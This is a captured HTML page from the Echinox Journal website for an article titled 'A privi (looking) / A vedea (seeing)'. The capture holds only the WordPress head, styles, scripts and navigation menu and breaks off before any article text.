

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/a-privi-looking-a-vedea-seeing/
body_size: 21018
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>A privi (looking) / A vedea (seeing) &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/2033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/a-privi-looking-a-vedea-seeing/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=2033' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fa-privi-looking-a-vedea-seeing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fa-privi-looking-a-vedea-seeing%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-2033 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-2033" class="post-2033 post type-post status-publish format-standard hentry category-vol-8">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
